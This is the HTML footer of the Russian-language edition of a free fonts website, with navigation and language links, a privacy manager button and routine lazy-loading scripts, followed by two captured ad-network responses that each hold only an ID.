			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
7dc7603e-ebf8-406c-926d-2817b5ab1867

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
272809ad-4b12-4ba3-a126-dac3d67fb8b5